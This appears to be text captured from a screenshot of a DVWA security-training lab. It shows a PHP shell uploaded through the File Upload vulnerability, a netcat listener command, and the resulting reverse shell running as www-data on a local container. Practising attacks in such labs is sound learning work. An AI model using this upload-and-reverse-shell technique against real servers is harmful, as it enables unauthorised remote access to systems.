 localhost:8022/hackable/uploads/shell.php
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCH
SQL Injection
SQL Injection (Bli
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: File Upload
Choose an image to upload:
Examinar... No se ha seleccionado ningún archivo.
Upload
../../hackable/uploads/shell.php succesfully uploaded!
elp
gilrs@TI8-XX: ~/Documentos/repo
gilrs@TI8-XX:~/Documentos/repo$ nano shell.php
gilrs@TI8-XX:~/Documentos/repo$ nc -v -n -l -p 1234
Listening on 0.0.0.0 1234
Connection received on 172.17.0.2 48712
Linux 65d8fe2bb4d7 5.11.0-27-generic #29~20.04.1-Ubuntu SMP Wed Aug 11 15:58:17
UTC 2021 x86_64 GNU/Linux
 15:06:33 up  1:10,  0 users,  load average: 0.66, 0.49, 0.43
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib64
main.sh
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$